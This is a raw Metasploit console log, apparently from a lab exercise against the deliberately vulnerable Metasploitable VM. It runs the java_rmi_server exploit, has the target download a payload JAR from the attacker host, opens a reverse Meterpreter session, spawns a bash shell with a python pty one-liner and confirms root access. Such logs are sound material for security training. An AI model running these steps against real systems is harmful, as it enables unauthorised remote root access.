 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.31.221:4444
[*] 192.168.31.113:1099 - Using URL: http://192.168.31.221:8080/LQGL8rEU3q
[*] 192.168.31.113:1099 - Server started.
[*] 192.168.31.113:1099 - Sending RMI Header...
[*] 192.168.31.113:1099 - Sending RMI Call...
[*] 192.168.31.113:1099 - Replied to request for payload JAR
[*] Sending stage (58851 bytes) to 192.168.31.113
[*] Meterpreter session 1 opened (192.168.31.221:4444 → 192.168.31.113:44618) at 2022-12-07 02:56:28 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/# id
id
uid=0(root) gid=0(root)
root@metasploitable:/#